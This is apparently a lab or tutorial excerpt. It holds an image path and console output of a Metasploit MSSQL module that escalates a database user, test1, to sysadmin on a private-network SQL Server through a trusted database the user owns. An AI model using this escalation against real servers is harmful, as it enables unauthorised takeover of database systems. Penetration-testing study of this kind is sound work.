 msf6 auxiliary(admin/mssql/mssql_escalate_dbowner) > run
[*] Running module against 192.168.3.130
[*] 192.168.3.130:1433 - Attempting to connect to the database server at 192.168.3.130:1433 as test1
[+] 192.168.3.130:1433 - Connected.
[*] 192.168.3.130:1433 - Checking if test1 has the sysadmin role...
[*] 192.168.3.130:1433 - You're NOT a sysadmin, let's try to change that
[*] 192.168.3.130:1433 - Checking for trusted databases owned by sysadmins...
[+] 192.168.3.130:1433 - 1 affected database(s) were found:
[*] 192.168.3.130:1433 -  - ignite
[*] 192.168.3.130:1433 - Checking if the user has the db_owner role in any of them...
[+] 192.168.3.130:1433 - - db_owner on ignite found!
[*] 192.168.3.130:1433 - Attempting to escalate in ignite!
[*] 192.168.3.130:1433 - ignite
[+] 192.168.3.130:1433 - Congrats, test1 is now a sysadmin!.
[*] Auxiliary module execution completed